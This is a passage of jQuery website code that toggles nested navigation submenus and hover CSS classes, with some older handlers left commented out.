                $(this).find(">a").addClass('hover224');
        },function(){
				$(this).find(">a").removeClass('hover224');
        });
		
		
	/*	$(".nav_li5").hover(function(){
                $(this).find(".subnav_5_div").show();
				$(this).find(".subnav_5_div>ul").show();                
        },function(){
                $(".subnav_5_div").hide();
				$(".subnav_5_div>ul").hide();
				$(".subnav_5>li").find("ul").eq(0).show();
        });*/
		
		$(".subnav_5_div>ul>li").hover(function(){
                $(this).find(">a").addClass('hover225');
        },function(){
				$(this).find(">a").removeClass('hover225');
        });
		
		/*$(".nav_li6").hover(function(){
                $(this).find(".subnav_6_div").show();
				$(this).find(".subnav_6_div>ul").show();                
        },function(){
                $(".subnav_6_div").hide();
				$(".subnav_6_div>ul").hide();
				$(".subnav_6>li").find("ul").eq(1).show();

        });*/
		
		$(".subnav_6_div>ul>li").hover(function(){
                $(this).find(">a").addClass('hover226');
        },function(){
				$(this).find(">a").removeClass('hover226');
        });
		
		
		$(".nav_li2").hover(function(){
        	$(this).find(".subnav_2_div").show();
			$(".subnav_2_div").find('ul').eq(0).show().find('li').eq(0).show().find('ul').eq(0).show().find('li').eq(0).show().find('ul').eq(0).show().find('li').eq(0).show().find('dl').eq(0).show();
			$(".subnav_2_div").find('>ul>li').find('>a').eq(0).addClass('hover1212');
			$(".subnav_2_div").find('>ul>li>ul>li').find('>a').eq(0).addClass('hover1212');
			$(".subnav_2_div").find('>ul>li>ul>li>ul>li').find('>a').eq(0).addClass('hover1314');
	    },function(){
         	$(".subnav_2_div").hide();
        });
	$(".subnav_2>li").hover(function(){
		$(this).find(">ul").show();
		$(this).find("ul li dl").eq(0).show();
		$(this).find("a").eq(0).addClass("hover09");
		
	},function(){
		$(this).find(">ul").hide();
		$(this).find("a").eq(0).removeClass("hover09");
		
	});
	$(".nav_li2>div>ul>li>ul>li").hover(function(){
		$(".nav_li2>div>ul>li>ul>li>ul").hide();
		$(this).find('>ul').show();
		$(this).find("ul li dl").eq(0).show();
		$(this).find("a").eq(0).addClass("hover2221");
	},function(){
		$(this).find(">ul").hide();
		$(this).find("a").eq(0).removeClass("hover2221");
		
	});
	$(".nav_li2>div>ul>li>ul>li").hover(function(){
                $(this).find(">a").addClass('hover2221');
        },function(){
				$(this).find(">a").removeClass('hover2221');
        });

	$(".nav_li2>div>ul>li").hover(
		function(){
			$(".nav_li2>div>ul>li a").removeClass("hover10");
			$(this).find("a:first").addClass("hover10");
			$(this).find('>ul:first').show().find('>li:first').show().find('>ul:first').show().find('>li:first').show().find('>dl:first').show();
			$(this).find('>ul').show();
			$(".subnav_2_div").find('>ul>li').find('>a').eq(0).removeClass('hover1212');
			$(".subnav_2_div").find('>ul>li>ul>li').find('>a').eq(0).removeClass('hover1212');
			$(".subnav_2_div").find('>ul>li>ul>li>ul>li').find('>a').eq(0).removeClass('hover1314');
		},function(){
			$(this).find('>ul').hide();
			
	});
	$(".nav_li2>div>ul>li>ul>li>ul>li").hover(function(){
		$(".nav_li2>div>ul>li>ul>li>ul dl").hide();
		$(this).find('>dl').show();
	});
	
	
	
	
	
	/*
	
	
	$(".subnav_2>li").hover(function(){
		$(this).find(">ul").show();
		$(this).find("ul li dl").eq(0).show();
		$(this).find("a").eq(0).addClass("hover09");
		
	},function(){
		$(this).find(">ul").hide();
		$(this).find("a").eq(0).removeClass("hover09");
		
	});
	$(".nav_li2>div>ul>li>ul>li>ul>li").hover(
		function(){
			$(this).find("a").eq(0).removeClass("hover09");
			$(this).find("a").eq(0).addClass("hover10");
		},function(){
			$(this).find("a").eq(0).removeClass("hover10");
		
	});
	
	
	$(".subnav_2>li>ul>li>ul>li").hover(function(){
		$(".subnav_2 li ul li ul li dl").hide()
		$(this).find(">dl").show();
	},function(){
		$(this).find(">dl").hide();
	});
	$(".subnav_2>li>ul>li>ul>li").hover(function(){
		$(".subnav_2>li>ul>li>ul>li>ul").hide();
		$(this).find('>ul').show();
	})
	*/
		
})


